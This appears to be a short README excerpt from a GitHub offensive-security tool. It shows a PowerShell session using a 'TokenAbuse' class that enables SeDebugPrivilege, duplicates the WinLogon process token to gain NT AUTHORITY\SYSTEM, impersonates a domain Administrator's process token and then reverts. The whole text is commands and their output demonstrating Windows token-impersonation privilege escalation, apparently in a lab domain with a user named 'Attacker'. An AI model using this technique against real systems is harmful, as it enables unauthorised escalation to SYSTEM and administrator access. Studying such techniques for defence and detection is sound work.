 PS C:\Windows\system32> [TokenAbuse]::WhoAmI()
[+] Username: ELS\Attacker
[+] Impersonation Level: None
PS C:\Windows\system32> [TokenAbuse]::ImpersonateProcessToken((Get-Process WinLogon)[0].Id)
[+] SeDebugPrivilege enabled: True
[+] Duplicated token from 592
[+] Username: NT AUTHORITY\SYSTEM
[+] Impersonation Level: Impersonation
PS C:\Windows\system32> [TokenAbuse]::ImpersonateProcessToken(10596)
[+] SeDebugPrivilege enabled: True
[+] Duplicated token from 10596
[+] Username: ELS\Administrator
[+] Impersonation Level: Impersonation
PS C:\Windows\system32> [TokenAbuse]::Rev2Self()
[+] Username: ELS\Administrator
[+] Impersonation Level: Impersonation
[+] Dropped current token!
[+] Username: ELS\Attacker
[+] Impersonation Level: None
PS C:\Windows\system32>